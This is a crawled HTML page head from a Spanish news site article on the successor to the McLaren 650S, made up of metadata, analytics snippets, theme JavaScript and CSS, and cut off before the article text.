

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/
body_size: 26408
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>El sucesor del McLaren 650S llegará en 2018 | Todo en un click</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":76864,"path":"\/el-sucesor-del-mclaren-650s-llegara-en-2018\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/" />
<meta name="description" content="Hace poco más de un año se presentaba en el Salón de Ginebra el McLaren 650S. Este superdeportivo llegaba como una evolución del McLaren MP4-12C…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="El sucesor del McLaren 650S llegará en 2018" />
<meta property="og:description" content="Hace poco más de un año se presentaba en el Salón de Ginebra el McLaren 650S. Este superdeportivo llegaba como una evolución del McLaren MP4-12C, modelo que tomaba como base y que aventaja en…" />
<meta property="og:url" content="https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?fit=830%2C399&amp;ssl=1" />
<meta property="og:image:width" content="830" />
<meta property="og:image:height" content="399" />
<meta property="article:published_time" content="2015-08-04T17:04:05+00:00" />
<meta property="article:modified_time" content="2020-12-06T13:22:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El sucesor del McLaren 650S llegará en 2018" />
<meta name="twitter:description" content="Hace poco más de un año se presentaba en el Salón de Ginebra el McLaren 650S. Este superdeportivo llegaba como una evolución del McLaren MP4-12C, modelo que tomaba como base y que aventaja en…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2015/08/McLaren-650S-2.jpg?fit=830%2C399&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/","url":"https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/","name":"El sucesor del McLaren 650S llegará en 2018 | Todo en un click","description":"Hace poco más de un año se presentaba en el Salón de Ginebra el McLaren 650S. Este superdeportivo llegaba como una evolución del McLaren MP4-12C…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/el-sucesor-del-mclaren-650s-llegara-en-2018/"},"datePublished":"2015-08-04T17:04:05+00:00","dateModified":"2020-12-06T13:22:28+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-sucesor-del-mclaren-650s-llegara-en-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-sucesor-del-mclaren-650s-llegara-en-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/76864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0d8e848dfa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
